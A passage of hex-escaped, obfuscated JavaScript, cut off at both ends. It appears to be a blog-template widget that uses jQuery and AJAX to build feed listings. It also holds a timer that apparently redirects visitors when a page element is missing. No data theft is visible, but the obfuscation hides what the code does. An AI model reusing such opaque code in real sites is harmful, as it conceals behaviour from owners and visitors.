x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d